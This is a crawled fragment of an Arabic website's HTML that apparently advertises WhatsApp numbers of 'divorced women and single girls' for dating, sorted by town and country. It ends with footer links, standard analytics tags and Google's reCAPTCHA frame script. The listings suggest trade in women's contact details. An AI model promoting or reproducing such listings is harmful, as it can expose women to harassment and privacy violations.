<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الرياض‎ - المغرب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات المالكية</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات جنين على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف النبي عثمان - سوريا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حيس‎ - اليمن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف طرابلس - ليبيا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات الأندلس</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات خورفكان على الواتساب</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CVpihEyTwiOb3wUg4DyxCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769481319785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>